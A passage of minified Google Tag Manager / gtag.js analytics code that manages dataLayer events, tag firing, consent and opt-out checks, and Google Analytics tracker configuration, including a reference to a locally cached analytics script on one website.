yo[D.readyState]||14)}d[b]=f}};function Eo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Co(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,t){var u=t[q];return void 0===u?Ao[q]:u},f;for(f in Eo(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===Mb(k)||"array"===Mb(k),p="object"===Mb(m)||"array"===Mb(m);if(n&&p)Co(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Fo=!1,Go=0,Ho=[];function Io(a){if(!Fo){var b=D.createEventObject,c="complete"==D.readyState,d="interactive"==D.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Fo=!0;for(var e=0;e<Ho.length;e++)F(Ho[e])}Ho.push=function(){for(var f=0;f<arguments.length;f++)F(arguments[f]);return 0}}}function Jo(){if(!Fo&&140>Go){Go++;try{D.documentElement.doScroll("left"),Io()}catch(a){z.setTimeout(Jo,50)}}}var Ko=function(a){Fo?a():Ho.push(a)};var Lo=function(a,b){return{entityType:1,indexInOriginContainer:a,nameInOriginContainer:b,originContainerId:S.D}};var No=function(a,b){this.h=!1;this.I=[];this.M={tags:[]};this.V=!1;this.m=this.B=0;Mo(this,a,b)},Oo=function(a,b,c,d){if(pe.hasOwnProperty(b)||"__zone"===b)return-1;var e={};Ob(d)&&(e=G(d,e));e.id=c;e.status="timeout";return a.M.tags.push(e)-1},Po=function(a,b,c,d){var e=a.M.tags[b];e&&(e.status=c,e.executionTime=d)},Qo=function(a){if(!a.h){for(var b=a.I,c=0;c<b.length;c++)b[c]();a.h=!0;a.I.length=0}},Mo=function(a,b,c){void 0!==b&&Ro(a,b);c&&z.setTimeout(function(){return Qo(a)},Number(c))},Ro=
function(a,b){var c=Ha(function(){return F(function(){b(S.D,a.M)})});a.h?c():a.I.push(c)},So=function(a){a.B++;return Ha(function(){a.m++;a.V&&a.m>=a.B&&Qo(a)})},To=function(a){a.V=!0;a.m>=a.B&&Qo(a)};var Uo={},Vo=function(){return z.GoogleAnalyticsObject&&z[z.GoogleAnalyticsObject]},Wo=!1;var Xo=function(a){z.GoogleAnalyticsObject||(z.GoogleAnalyticsObject=a||"ga");var b=z.GoogleAnalyticsObject;if(z[b])z.hasOwnProperty(b);else{var c=function(){c.q=c.q||[];c.q.push(arguments)};c.l=Number(Ea());z[b]=c}return z[b]},Yo=function(a){if(Wf()){var b=Vo();b(a+"require","linker");b(a+"linker:passthrough",!0)}};
function Zo(){return z.GoogleAnalyticsObject||"ga"}
var $o=function(a){},ap=function(a,b){return function(){var c=Vo(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};function Ip(a,b,c,d){var e=qc[a],f=Jp(a,b,c,d);if(!f)return null;var g=zc(e[Qb.bh],c,[]);if(g&&g.length){var k=g[0];f=Ip(k.index,{R:f,P:1===k.sh?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Jp(a,b,c,d){function e(){if(f[Qb.Ri])k();else{var w=Ac(f,c,[]),y=w[Qb.Zh];if(null!=y)for(var x=0;x<y.length;x++)if(!hg(y[x])){k();return}var B=Oo(c.Cb,String(f[Qb.Na]),Number(f[Qb.ob]),w[Qb.Si]),A=!1;w.vtp_gtmOnSuccess=function(){if(!A){A=!0;var E=Fa()-I;Rj(c.id,qc[a],"5",E);Po(c.Cb,B,"success",E);R(70)&&Ln(c,f,dn.C.fh);g()}};w.vtp_gtmOnFailure=function(){if(!A){A=!0;var E=Fa()-I;Rj(c.id,qc[a],"6",E);Po(c.Cb,B,"failure",E);R(70)&&Ln(c,f,dn.C.eh);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Rj(c.id,f,"1");var C=function(){var E=Fa()-I;Rj(c.id,f,"7",E);Po(c.Cb,B,"exception",E);R(70)&&Ln(c,f,dn.C.dh);A||(A=!0,k())};if(R(70)){var H=Fn(dn.C.Xb,S.D,c.id,Number(f[Qb.ob]),c.name,Hi(f));Gn(H)}var I=Fa();try{yc(w,{event:c,index:a,type:1})}catch(E){C(E)}R(70)&&Ln(c,f,dn.C.gh)}}var f=qc[a],g=b.R,k=b.P,m=b.terminate;if(c.tf(f))return null;var n=zc(f[Qb.hh],c,[]);if(n&&n.length){var p=n[0],q=Ip(p.index,{R:g,P:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.sh?m:q}if(f[Qb.Xg]||f[Qb.Ui]){var t=f[Qb.Xg]?rc:c.Bk,u=g,r=k;if(!t[a]){e=Ha(e);var v=Kp(a,t,e);g=v.R;
k=v.P}return function(){t[a](u,r)}}return e}function Kp(a,b,c){var d=[],e=[];b[a]=Lp(d,e,c);return{R:function(){b[a]=Mp;for(var f=0;f<d.length;f++)d[f]()},P:function(){b[a]=Np;for(var f=0;f<e.length;f++)e[f]()}}}function Lp(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Mp(a){a()}function Np(a,b){b()};var Pp=function(a,b){return 1===arguments.length?Op("config",a):Op("config",a,b)},Qp=function(a,b,c){c=c||{};c[N.g.Bb]=a;return Op("event",b,c)};function Op(a){return arguments}var Rp=function(){this.h=[];this.m=[]};Rp.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.m.length;f++)try{this.m[f](e)}catch(g){}};Rp.prototype.listen=function(a){this.m.push(a)};
Rp.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Rp.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Tp=function(a,b,c){Sp().enqueue(a,b,c)},Vp=function(){var a=Up;Sp().listen(a)};function Sp(){var a=me.mb;a||(a=new Rp,me.mb=a);return a}var cq=function(a){var b=me.zones;return b?b.getIsAllowedFn(Nh(),a):function(){return!0}},dq=function(a){var b=me.zones;return b?b.isActive(Nh(),a):!0};var gq=function(a,b){for(var c=[],d=0;d<qc.length;d++)if(a[d]){var e=qc[d];var f=So(b.Cb);try{var g=Ip(d,{R:f,P:f,terminate:f},b,d);if(g){var k=c,m=k.push,n=d,p=e["function"];if(!p)throw"Error: No function name given for function call.";var q=sc[p];m.call(k,{Nh:n,Fh:q?q.priorityOverride||0:0,execute:g})}else eq(d,b),f()}catch(u){f()}}c.sort(fq);for(var t=0;t<c.length;t++)c[t].execute();return 0<c.length};function fq(a,b){var c,d=b.Fh,e=a.Fh;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Nh,k=b.Nh;f=g>k?1:g<k?-1:0}return f}
function eq(a,b){if(Pi){var c=function(d){var e=b.tf(qc[d])?"3":"4",f=zc(qc[d][Qb.bh],b,[]);f&&f.length&&c(f[0].index);Rj(b.id,qc[d],e);var g=zc(qc[d][Qb.hh],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var jq=!1,hq;
var oq=function(a){var b=Fa(),c=a["gtm.uniqueEventId"],d=a["gtm.priorityId"],e=a.event;if(R(70)){var f=Fn(dn.C.Jc,S.D,c,void 0,e);Gn(f)}if("gtm.js"===e){if(jq)return!1;jq=!0;}var m,n=!1;if(dq(c))m=cq(c);else{if("gtm.js"!==e&&"gtm.init"!==e&&"gtm.init_consent"!==e)return!1;n=!0;m=cq(Number.MAX_SAFE_INTEGER)}Qj(c,
e);var p=a.eventCallback,q=a.eventTimeout,t={id:c,priorityId:d,name:e,tf:xo(m),Bk:[],zh:function(){J(6);Ya("HEALTH",0)},lh:kq(),mh:lq(c),Cb:new No(function(){if(R(70)){var x=Fn(dn.C.Og,S.D,c,void 0,e);if(Gn(x)){var B=Fn(dn.C.Jc,S.D,c,void 0,e);Hn(x,B)}if("gtm.load"===e){var A=Fn(dn.C.Pf,S.D);if(Gn(A)){var C=Fn(dn.C.te,S.D);Hn(A,C)}Kn();Jn()}}p&&p.apply(p,[].slice.call(arguments,
0))},q)},u=Ec(t);n&&(u=mq(u));if(R(70)){var r=Fn(dn.C.Pg,S.D,c,void 0,e);if(Gn(r)){var v=Fn(dn.C.Jc,S.D,c,void 0,e);Hn(r,v)}}var w=gq(u,t),y=!1;
To(t.Cb);"gtm.js"!==e&&"gtm.sync"!==e||$o(S.D);return nq(u,w)||y};function lq(a){return function(b){Pi&&(Pb(b)||ak(a,"input",b))}}function kq(){var a={};a.event=Qe("event",1);a.ecommerce=Qe("ecommerce",1);a.gtm=Qe("gtm");a.eventModel=Qe("eventModel");return a}
function mq(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(qc[c][Qb.Na]);if(oe[d]||void 0!==qc[c][Qb.Vi]||Fe[d])b[c]=!0;R(58)||0!==qc[c][Qb.Na].indexOf("__ccd")&&0!==qc[c][Qb.Na].indexOf("__ogt")&&"__set_product_settings"!==qc[c][Qb.Na]||(b[c]=!0)}return b}function nq(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&qc[c]&&!pe[String(qc[c][Qb.Na])])return!0;return!1}var qq=function(a,b,c,d){pq.push("event",[b,a],c,d)},rq=function(a,b,c,d){pq.push("get",[a,b],c,d)},sq=function(){this.status=1;this.I={};this.h={};this.M={};this.V=null;this.B={};this.m=!1},tq=function(a,b,c,d){var e=Fa();this.type=a;this.m=e;this.W=b||"";this.h=c;this.messageContext=d},uq=function(){this.m={};this.B={};this.h=[]},vq=function(a,b){var c=Yk(b);return a.m[c.T]=a.m[c.T]||new sq},wq=function(a,b,c,d){if(d.W){var e=vq(a,d.W),f=e.V;if(f){var g=G(c),k=G(e.I[d.W]),m=G(e.B),n=G(e.h),p=G(a.B),
q={};if(Pi)try{q=G(Je)}catch(v){J(72)}var t=Yk(d.W).prefix,u=function(v){Zj(d.messageContext.eventId,t,v);var w=g[N.g.Ob];w&&F(w)},r=Wl(Ul(Tl(Sl(Ql(Pl(Rl(Ol(Nl(Ml(new Ll(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(u){var v=u;u=void 0;v("2")}}),function(){if(u){var v=u;u=void 0;v("3")}}));try{Zj(d.messageContext.eventId,t,"1"),Do(d.type,d.W,r),f(d.W,b,d.m,r)}catch(v){Zj(d.messageContext.eventId,t,"4")}}}};
uq.prototype.register=function(a,b,c){var d=vq(this,a);3!==d.status&&(d.V=b,d.status=3,c&&(G(d.h,c),d.h=c),this.flush())};uq.prototype.push=function(a,b,c,d){if(void 0!==c){if(!Yk(c))return;if(c){var e=Yk(c);e&&1===vq(this,c).status&&(vq(this,c).status=2,this.push("require",[{}],e.T,{}))}vq(this,c).m&&(d.deferrable=!1)}this.h.push(new tq(a,c,b,d));d.deferrable||this.flush()};
uq.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){var f=this.h[0];if(f.messageContext.deferrable)!f.W||vq(this,f.W).m?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{var g=void 0;switch(f.type){case "require":g=vq(this,f.W);if(3!==g.status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.h[0],function(t,u){G(La(t,u),b.B)});break;case "config":g=vq(this,f.W);e.ab={};l(f.h[0],function(t){return function(u,r){G(La(u,r),t.ab)}}(e));
var k=!!e.ab[N.g.Ic];delete e.ab[N.g.Ic];var m=Yk(f.W),n=m.T===m.id;k||(n?g.B={}:g.I[f.W]={});g.m&&k||wq(this,N.g.xa,e.ab,f);g.m=!0;n?G(e.ab,g.B):(G(e.ab,g.I[f.W]),J(70));d=!0;break;case "event":g=vq(this,f.W);e.gd={};l(f.h[0],function(t){return function(u,r){G(La(u,r),t.gd)}}(e));wq(this,f.h[1],e.gd,f);break;case "get":g=vq(this,f.W);var p={},q=(p[N.g.Ta]=f.h[0],p[N.g.jb]=f.h[1],p);wq(this,N.g.Ca,q,f)}this.h.shift();xq(this,f)}e={ab:e.ab,gd:e.gd}}this.h.push.apply(this.h,c);d&&this.flush()};
var xq=function(a,b){if("require"!==b.type)if(b.W)for(var c=vq(a,b.W).M[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.m)if(a.m.hasOwnProperty(e)){var f=a.m[e];if(f&&f.M)for(var g=f.M[b.type]||[],k=0;k<g.length;k++)g[k]()}},yq=function(a,b){var c=pq,d=G(b);G(vq(c,a).h,d);vq(c,a).h=d},pq=new uq;var zq={},Aq={},Bq=function(a){for(var b=[],c=[],d={},e=0;e<a.length;d={md:d.md,jd:d.jd},e++){var f=a[e];if(0<=f.indexOf("-"))d.md=Yk(f),d.md&&(sa(Oh(),function(p){return function(q){return p.md.T===q}}(d))?b.push(f):c.push(f));else{var g=zq[f]||[];d.jd={};g.forEach(function(p){return function(q){return p.jd[q]=!0}}(d));for(var k=Nh(),m=0;m<k.length;m++)if(d.jd[k[m]]){b=b.concat(Oh());break}var n=Aq[f]||[];n.length&&(b=b.concat(n))}}return{Xj:b,Zj:c}},Cq=function(a){l(zq,function(b,c){var d=c.indexOf(a);
0<=d&&c.splice(d,1)})},Dq=function(a){l(Aq,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var Eq="HA GF G UA AW DC MC".split(" "),Fq=!1,Gq=!1;function Hq(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Ge()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}
var Iq={config:function(a,b){var c=Hq(a,b);if(!(2>a.length)&&h(a[1])){var d={};if(2<a.length){if(void 0!=a[2]&&!Ob(a[2])||3<a.length)return;d=a[2]}var e=Yk(a[1]);if(e){Qj(c.eventId,"gtag.config");var f=e.T,g=e.id!==f;if(g?-1===Oh().indexOf(f):-1===Nh().indexOf(f)){if(!R(61)||!d[N.g.Md]){var k=d[N.g.ma]||pq.B[N.g.ma];g?qo(f,k,{source:2,fromContainerExecution:b.fromContainerExecution}):po(f,k,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(re&&!g&&!d[N.g.Ic]){var m=Gq;Gq=!0;
if(m)return}Fq||J(43);if(!b.noTargetGroup)if(g){Dq(e.id);var n=e.id,p=d[N.g.Kd]||"default";p=String(p).split(",");for(var q=0;q<p.length;q++){var t=Aq[p[q]]||[];Aq[p[q]]=t;0>t.indexOf(n)&&t.push(n)}}else{Cq(e.id);var u=e.id,r=d[N.g.Kd]||"default";r=r.toString().split(",");for(var v=0;v<r.length;v++){var w=zq[r[v]]||[];zq[r[v]]=w;0>w.indexOf(u)&&w.push(u)}}delete d[N.g.Kd];var y=b.eventMetadata||{};y.hasOwnProperty("is_external_event")||(y.is_external_event=!b.fromContainerExecution);b.eventMetadata=
y;delete d[N.g.Ob];for(var x=g?[e.id]:Oh(),B=0;B<x.length;B++){var A=G(b);pq.push("config",[d],x[B],A)}}}}},consent:function(a,b){if(3===a.length){J(39);var c=Hq(a,b),d=a[1];"default"===d?fg(a[2]):"update"===d&&gg(a[2],c)}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!Ob(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=G(e),e[N.g.Ob]&&(g.eventCallback=e[N.g.Ob]),e[N.g.Gd]&&(g.eventTimeout=e[N.g.Gd]));var k=Hq(a,b),m=k.eventId,
n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,t=q&&q[N.g.Bb];void 0===t&&(t=Me(N.g.Bb,2),void 0===t&&(t="default"));if(h(t)||ra(t)){var u=t.toString().replace(/\s+/g,"").split(","),r=Bq(u),v=r.Xj,w=r.Zj;if(w.length)for(var y=q&&q[N.g.ma]||pq.B[N.g.ma],x=0;x<w.length;x++){var B=Yk(w[x]);B&&qo(B.T,y,{source:3,fromContainerExecution:b.fromContainerExecution})}p=$k(v)}else p=void 0;var A=p;if(A){Qj(m,
c);for(var C=[],H=0;H<A.length;H++){var I=A[H],E=G(b);if(-1!==Eq.indexOf(I.prefix)){var K=G(d),M=E.eventMetadata||{};M.hasOwnProperty("is_external_event")||(M.is_external_event=!E.fromContainerExecution);E.eventMetadata=M;delete K[N.g.Ob];qq(c,K,I.id,E)}C.push(I.id)}g.eventModel=g.eventModel||{};0<A.length?g.eventModel[N.g.Bb]=C.join():delete g.eventModel[N.g.Bb];Fq||J(43);return b.noGtmEvent?void 0:g}}},get:function(a,b){J(53);if(4===a.length&&h(a[1])&&h(a[2])&&pa(a[3])){var c=Yk(a[1]),d=String(a[2]),
e=a[3];if(c){Fq||J(43);var f=pq.B[N.g.ma];if(!sa(Oh(),function(k){return c.T===k}))qo(c.T,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==Eq.indexOf(c.prefix)){Hq(a,b);var g={};bg(G((g[N.g.Ta]=d,g[N.g.jb]=e,g)));rq(d,function(k){F(function(){return e(k)})},c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){Fq=!0;var c=Hq(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(){},
set:function(a,b){var c;2==a.length&&Ob(a[1])?c=G(a[1]):3==a.length&&h(a[1])&&(c={},Ob(a[2])||ra(a[2])?c[a[1]]=G(a[2]):c[a[1]]=a[2]);if(c){var d=Hq(a,b),e=d.eventId,f=d.priorityId;G(c);var g=G(c);pq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);R(30)&&delete c.event;b.overwriteModelFields=!0;return c}}},Jq={policy:!0};var Kq=function(a){var b=z[le.ca].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},Lq=function(a){var b=z[le.ca],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var Mq=!1,Nq=[];function Oq(){if(!Mq){Mq=!0;for(var a=0;a<Nq.length;a++)F(Nq[a])}}var Pq=function(a){Mq?F(a):Nq.push(a)};var fr=function(a){if(er(a))return a;this.h=a};fr.prototype.getUntrustedMessageValue=function(){return this.h};var er=function(a){return!a||"object"!==Mb(a)||Ob(a)?!1:"getUntrustedMessageValue"in a};fr.prototype.getUntrustedMessageValue=fr.prototype.getUntrustedMessageValue;var gr=0,hr={},ir=[],jr=[],kr=!1,lr=!1;function mr(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}var nr=function(a){return z[le.ca].push(a)},or=function(a,b){var c=me[le.ca],d=c?c.subscribers:1,e=0,f=!1,g=void 0;b&&(g=z.setTimeout(function(){f||(f=!0,a());g=void 0},b));return function(){++e===d&&(g&&(z.clearTimeout(g),g=void 0),f||(a(),f=!0))}};
function pr(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Pe(e),Pe(e,f))});Be||(Be=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Ge(),a["gtm.uniqueEventId"]=d,Pe("gtm.uniqueEventId",d));return oq(a)}
function qr(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(ya(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function rr(){var a;if(jr.length)a=jr.shift();else if(ir.length)a=ir.shift();else return;var b;var c=a;if(kr||!qr(c.message))b=c;else{kr=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Ge());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};ir.unshift(k,c);if(Pi&&S.D){var m;if(S.Ze){var n=S.D,p=Qh().destination[n];
m=p&&p.context}else{var q=S.D,t=Qh().container[q];m=t&&t.context}var u=m,r,v=cd(z.location.href);r=v.hostname+v.pathname;var w=u&&u.fromContainerExecution,y=u&&u.source,x=S.D,B=S.Qa,A=S.Ze;aj||(aj=r);$i.push(x+";"+B+";"+(w?1:0)+";"+(y||0)+";"+(A?1:0))}b=f}return b}
function sr(){for(var a=!1,b;!lr&&(b=rr());){lr=!0;delete Je.eventModel;Le();var c=b,d=c.message,e=c.messageContext;if(null==d)lr=!1;else{if(e.fromContainerExecution)for(var f=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],g=0;g<f.length;g++){var k=f[g],m=Me(k,1);if(ra(m)||Ob(m))m=G(m);Ke[k]=m}try{if(pa(d))try{d.call(Ne)}catch(C){}else if(ra(d)){var n=
d;if(h(n[0])){var p=n[0].split("."),q=p.pop(),t=n.slice(1),u=Me(p.join("."),2);if(null!=u)try{u[q].apply(u,t)}catch(C){}}}else{var r=void 0,v=!1;if(ya(d)){a:{if(d.length&&h(d[0])){var w=Iq[d[0]];if(w&&(!e.fromContainerExecution||!Jq[d[0]])){r=w(d,e);break a}}r=void 0}(v=r&&"set"===d[0]&&!!r.event)&&J(101)}else r=d;if(r){var y=pr(r,e);a=y||a;v&&y&&J(113)}}}finally{e.fromContainerExecution&&Le(!0);var x=d["gtm.uniqueEventId"];if("number"===typeof x){for(var B=hr[String(x)]||[],A=0;A<B.length;A++)jr.push(tr(B[A]));
B.length&&jr.sort(mr);delete hr[String(x)];x>gr&&(gr=x)}lr=!1}}}return!a}
function ur(){if(R(70)){var b=Fn(dn.C.te,S.D);Gn(b);if(vr()){var c=Fn(dn.C.Rf,S.D);if(Gn(c)){var d=Fn(dn.C.ve,S.D);Hn(c,d)}}}var e=sr();try{Kq(S.D)}catch(f){}return e}function Up(a){if(gr<a.notBeforeEventId){var b=String(a.notBeforeEventId);hr[b]=hr[b]||[];hr[b].push(a)}else jr.push(tr(a)),jr.sort(mr),F(function(){lr||sr()})}
function tr(a){return{message:a.message,messageContext:a.messageContext}}
var wr=function(){function a(g){var k={};if(er(g)){var m=g;g=er(m)?m.getUntrustedMessageValue():void 0;k.fromContainerExecution=!0}return{message:g,messageContext:k}}var b=sb(le.ca,[]),c=me[le.ca]=me[le.ca]||{};!0===c.pruned&&J(83);hr=Sp().get();Vp();Ko(function(){if(!c.gtmDom){c.gtmDom=!0;var g={};b.push((g.event="gtm.dom",g))}});Pq(function(){if(!c.gtmLoad){c.gtmLoad=!0;var g={};b.push((g.event="gtm.load",g))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var g;if(0<me.SANDBOXED_JS_SEMAPHORE){g=
[];for(var k=0;k<arguments.length;k++)g[k]=new fr(arguments[k])}else g=[].slice.call(arguments,0);var m=g.map(function(t){return a(t)});ir.push.apply(ir,m);var n=d.apply(b,g),p=Math.max(100,Number("1000")||300);if(this.length>p)for(J(4),c.pruned=!0;this.length>p;)this.shift();var q="boolean"!==typeof n||n;return sr()&&q};var e=b.slice(0).map(function(g){return a(g)});ir.push.apply(ir,e);if(vr()){if(R(70)){var f=Fn(dn.C.ve,S.D);Gn(f)}F(ur)}},vr=function(){var a=!0;return a};function xr(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Fa();return b<c+3E5&&b>c-9E5}function yr(a){return a&&0===a.indexOf("pending:")?xr(a.substr(8)):!1};var vc={};vc.Rd=new String("undefined");var Zr=z.clearTimeout,$r=z.setTimeout,T=function(a,b,c,d){if(Lh()){b&&F(b)}else return xb(a,b,c,d)},as=function(){return new Date},bs=function(){return z.location.href},cs=function(a){return ad(cd(a),"fragment")},ds=function(a){return bd(cd(a))},es=function(a,b){return Me(a,b||2)},fs=function(a,b,c){var d;b?(a.eventCallback=b,c&&(a.eventTimeout=c),d=nr(a)):d=nr(a);return d},gs=function(a,b){z[a]=b},W=function(a,b,c){b&&
(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},hs=function(a,b,c){return sg(a,b,void 0===c?!0:!!c)},is=function(a,b,c){return 0===Ig(a,b,c)},js=function(a,b){if(Lh()){b&&F(b)}else zb(a,b)},ks=function(a){return!!Fr(a,"init",!1)},ls=function(a){Dr(a,"init",!0)},ms=function(a,b,c){Pi&&(Pb(a)||ak(c,b,a))};
function Ks(a){return Ls(a)?1:0}
function Ls(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=G(a,{});G({arg1:c[d],any_of:void 0},e);if(Ks(e))return!0}return!1}switch(a["function"]){case "_cn":return 0<=String(b).indexOf(String(c));case "_css":var f;a:{if(b)try{for(var g=0;g<fd.length;g++){var k=fd[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return jd(b,c);case "_eq":return String(b)===String(c);case "_ge":return Number(b)>=Number(c);case "_gt":return Number(b)>Number(c);
case "_lc":return 0<=String(b).split(",").indexOf(String(c));case "_le":return Number(b)<=Number(c);case "_lt":return Number(b)<Number(c);case "_re":return ld(b,c,a.ignore_case);case "_sw":return 0===String(b).indexOf(String(c));case "_um":return md(b,c)}return!1};Object.freeze({dl:1,id:1});Object.freeze(["config","event","get","set"]);function ht(){return z.gaGlobal=z.gaGlobal||{}}var it=function(){var a=ht();a.hid=a.hid||ta();return a.hid},jt=function(a,b){var c=ht();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var Ft=function(){var a=!0;Gi(7)&&Gi(9)&&Gi(10)||(a=!1);return a},Gt=function(){var a=!0;Gi(3)&&Gi(4)||(a=!1);return a};var gu=window,hu=document,iu=function(a){var b=gu._gaUserPrefs;if(b&&b.ioo&&b.ioo()||a&&!0===gu["ga-disable-"+a])return!0;try{var c=gu.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=mg("AMP_TOKEN",String(hu.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return hu.getElementById("__gaOptOutExtension")?!0:!1};
function qu(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Ga]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var Au=function(a,b){};function zu(a,b){var c=function(){};return c}
function Bu(a,b,c){};
var jv=function(a,b){if(!b.F){var c=P(b,N.g.Ta),d=P(b,N.g.jb),e=P(b,c);if(void 0===e){var f=void 0;gv.hasOwnProperty(c)?f=gv[c]:hv.hasOwnProperty(c)&&(f=hv[c]);1===f&&(f=iv(c));h(f)?Vo()(function(){var g=Vo().getByName(a).get(f);d(g)}):d(void 0)}else d(e)}},kv=function(a,b){var c=a[N.g.Sb],d=b+".",e=a[N.g.N]||"",f=void 0===c?!!a.use_anchor:"fragment"===c,g=!!a[N.g.yb];e=String(e).replace(/\s+/g,"").split(",");var k=Vo();k(d+"require","linker");k(d+"linker:autoLink",e,f,g)},ov=function(a,b,c){if(Wf()&&
(!c.F||!lv[a])){var d=!hg(N.g.O),e=function(f){var g,k,m=Vo(),n=mv(b,"",c),p,q=n.createOnlyFields._useUp;if(c.F||nv(b,n.createOnlyFields)){c.F&&(g="gtm"+Ge(),k=n.createOnlyFields,n.gtmTrackerName&&(k.name=g));m(function(){var u=m.getByName(b);u&&(p=u.get("clientId"));c.F||m.remove(b)});m("create",a,c.F?k:n.createOnlyFields);d&&
hg(N.g.O)&&(d=!1,m(function(){var u=Vo().getByName(c.F?g:b);!u||u.get("clientId")==p&&q||(c.F?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&gcut"]=ie[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&gcut"]=ie[f]),u.set(n.fieldsToSet),c.F?u.send("pageview"):u.send("pageview",n.fieldsToSend))}));c.F&&m(function(){m.remove(g)})}};jg(function(){return e(N.g.O)},N.g.O);jg(function(){return e(N.g.H)},N.g.H);c.F&&(lv[a]=!0)}},pv=function(a,b){no()&&b&&(a[N.g.xb]=b)},yv=function(a,b,c){function d(){var E=P(c,
N.g.zc);k(function(){if(!c.F&&Ob(E)){var K=r.fieldsToSend,M=m().getByName(n),U;for(U in E)if(E.hasOwnProperty(U)&&/^(dimension|metric)\d+$/.test(U)&&void 0!=E[U]){var fa=M.get(iv(E[U]));qv(K,U,fa)}}})}function e(){if(r.displayfeatures){var E="_dc_gtm_"+f.replace(/[^A-Za-z0-9-]/g,"");p("require","displayfeatures",void 0,{cookieName:E})}}var f=a,g="https://kippaco.com/wp-content/cache/busting/google-tracking/ga-local.js",k=c.F?Xo(P(c,"gaFunctionName")):Xo();if(pa(k)){var m=Vo,n;c.F?n=P(c,"name")||P(c,"gtmTrackerName"):n="gtag_"+
